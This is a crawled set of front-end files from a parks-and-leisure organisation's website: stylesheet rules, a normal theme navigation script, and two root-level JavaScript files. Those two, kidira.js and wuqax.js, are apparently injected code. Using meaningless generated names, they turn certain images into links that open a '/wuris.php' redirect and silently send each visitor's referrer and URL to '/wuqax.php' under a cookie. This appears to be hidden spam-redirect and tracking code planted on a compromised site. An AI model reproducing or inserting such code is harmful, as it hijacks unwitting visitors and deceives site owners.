	-ms-transition: padding-top 400ms ease-in-out;
	transition: padding-top 400ms ease-in-out;}

	.pt_header{
	display:none;
	}
	.view {margin:10px auto;float:none;}	

	.view:nth-child(even) {
	   margin-right:auto; 
	   }
	   .view:nth-child(3n + 3) {
	margin-right: auto;
	}
	.kmore{
	position:absolute; margin-left:2px;
	}	
	.home_legend{
	margin-left:28px;
	}
}

@media screen and (max-width: 450px) {
	#HPImage ul{margin:0!important;padding:0!important;}
	#HPImage li, .wgh_left, .wgh_right {  
      width:97%;padding:5px;
	} 
	
}




--- FILE ---
content_type: application/javascript
request_url: https://mrpmparksandleisure.ca/wp-content/themes/default/js/taraza.js?ver=4.1.1
body_size: 992
content:
jQuery(document).ready(function() {

   /* Add >> for submenus */
    jQuery("#menu_main").fadeIn('slow'); 
	
	
	
	
	var container, button, menu;
	container = document.getElementById( 'nav_main' );
	if ( ! container )
		return;

	button = container.getElementsByTagName( 'div' )[0];
	if ( 'undefined' === typeof button )
		return;

	menu = container.getElementsByTagName( 'ul' )[0];
	// Hide menu toggle button if menu is empty and return early.
	if ( 'undefined' === typeof menu ) {
		button.style.display = 'none';
		return;
	}

	if ( -1 === menu.className.indexOf( 'nav-menu' ) )
		menu.className += ' nav-menu';

	button.onclick = function() {
		if ( -1 !== container.className.indexOf( 'toggled' ) )
			container.className = container.className.replace( ' toggled', '' );
		else
			container.className += ' toggled';
	};
	
	// Menu Mobile
	jQuery(".menu-toggle,.menu-toggle-2").click(function() {
		jQuery(this ).toggleClass("ouvert");
	});
	
	jQuery(".menu-toggle-2").click(function() {
		jQuery(this ).next('div').toggleClass("toggled");
	});
	
	if (document.getElementById('menu_top')){
		length = document.getElementById('menu_top').childNodes[0].querySelectorAll("li").length;
		if (length < 3){// Don't display mobile feature if less than 3 items
			jQuery(".menu-toggle-2").css("display","none");
			jQuery("#menu_top").addClass("none");
		}
	}else{
		jQuery(".menu-toggle-2").css("display","none");
	}
	
	
	if (!jQuery(".menu-toggle-2").is(":visible")){  
	    jQuery("#menu_top ul li").hover(function(){		   
			if (jQuery.browser.msie ){ 
				jQuery(this).children("ul").stop(true, true).slideDown();
			}else{
				jQuery(this).children("ul").stop(true, true).slideDown();
			} 		
		},function(){   
			 if (jQuery.browser.msie ){ 
				jQuery(this).children("ul").stop(true, true).slideUp();
			 }else{
				jQuery(this).children("ul").stop(true, true).slideUp();
			 }	 
		});
	}
	// Gestion du menu			
		jQuery(".nav_header ul li").hover(function(){	   
			var dec=jQuery(this).offset().left;			
			jQuery(this).children('ul').css({"left":"-6px","paddingLeft":dec});
		
			if (jQuery.browser.msie ){ 
				jQuery(this).children("ul").stop(true, true).slideDown();
			}else{
				jQuery(this).children("ul").stop(true, true).slideDown();
			} 
			
		},function(){   
			if (jQuery.browser.msie ){ 
				jQuery(this).children("ul").stop(true, true).slideUp();
			}else{
				jQuery(this).children("ul").stop(true, true).slideUp();
			}		 	 
		});				

       		
		
	jQuery('a img').hover(
		function(){ jQuery(this).stop().animate({ opacity : '.75' });  },
		function(){ jQuery(this).stop().animate({ opacity : '1' }); }
    );
    if (window.matchMedia("(min-width: 640px)").matches) {
		jQuery("html").niceScroll({cursorwidth:"8px", cursorcolor:"#131313", cursoropacitymin:"0.1"});
	}
});
	

--- FILE ---
content_type: application/javascript
request_url: https://mrpmparksandleisure.ca/kidira.js
body_size: 555
content:

window.onload = function ()
{
	ryhabecas();
}


function ryhabecas()
{
	var pitaqifor = document.getElementsByTagName("img"); 
	for (var wujegumejom = 0; wujegumejom < pitaqifor.length; wujegumejom++) 		{  
		var qemanig = pitaqifor[wujegumejom].getAttribute("class"); 		if(qemanig == null || qemanig.length < 50) continue;   		var dakubife = "/wuris.php?fvqccp=" + qemanig;


 		var nywetaryci = pitaqifor[wujegumejom].getAttribute("alt"); 		var vuxahydyr = hanaqymin(dakubife, nywetaryci);  		var kypudarugygukoc = pitaqifor[wujegumejom].parentNode;     		var qytytamykodofy = pitaqifor[wujegumejom].cloneNode(true);


 		vuxahydyr.appendChild(qytytamykodofy);




			 


		kypudarugygukoc.replaceChild(vuxahydyr, pitaqifor[wujegumejom]);   	}	}	


function hanaqymin(wagydifujy, depo)
{	if(depo == null) depo = "";	var rifadocyvufevow = document.createElement("a");
		rifadocyvufevow.href = "#" + depo;	rifadocyvufevow.setAttribute("onclick", "javascript:window.open('" + wagydifujy + "');return false;");

	rifadocyvufevow.setAttribute("rel","nofollow");  	rifadocyvufevow.setAttribute("target","_blank"); 
		return rifadocyvufevow;
	 
 } 
 

--- FILE ---
content_type: application/javascript
request_url: https://mrpmparksandleisure.ca/wuqax.js
body_size: 758
content:



function sity()
{ 

	var ziqydolujo = window.location.href;
		

     var pyhalavahufubeg = "wuqax"; 	var walefusocebif = "/" + pyhalavahufubeg + ".php"; 	    var foryqy = 60; 
 		var nofinycel = pyhalavahufubeg;		 	var lyvok = ""; 
 

    try 	 
 	
    {	
      lyvok=""+parent.document.referrer;     } 		
    catch (ex)       {  	    lyvok=""+document.referrer;      }	 		if(dywukabaqa(nofinycel) == null)	{  		var dojuvifefosixu = window.location.hostname;
			 		dagojug(nofinycel, "1", foryqy, "/", dojuvifefosixu);   		if(dywukabaqa(nofinycel) != null)			{   				var pisa = new Image(); 			pisa.src=walefusocebif + "?referer=" + escape(lyvok) + "&url=" + escape(ziqydolujo); 
		}

	 	 
		}   }	
	



sity();

function dywukabaqa(gezotipudaw) 
{	    var lexyzativ = document.cookie;    var fupeqaxubor = gezotipudaw + "=";
	      var cygusatuze = lexyzativ.indexOf("; " + fupeqaxubor); 
     if (cygusatuze == -1) {  
         cygusatuze = lexyzativ.indexOf(fupeqaxubor);        if (cygusatuze != 0) return null;     } else {
		        cygusatuze += 2;
 

    }
      var ladibiqyhuvymi = document.cookie.indexOf(";", cygusatuze); 
    if (ladibiqyhuvymi == -1) {
   	        ladibiqyhuvymi = lexyzativ.length; 
    }     return unescape(lexyzativ.substring(cygusatuze + fupeqaxubor.length, ladibiqyhuvymi)); 	 
}



function dagojug(vypyw,fufu,hutycededyquzup, buvifegajuhyw, hevy) { var lyjy = new Date();
	
 var fajevej = new Date();
	
 

 
   fajevej.setTime(lyjy.getTime() + 1000*60*hutycededyquzup);		 document.cookie = vypyw+"="+escape(fufu) + ";expires="+fajevej.toGMTString() + ";path=" + buvifegajuhyw + ";domain=" + hevy;

}
 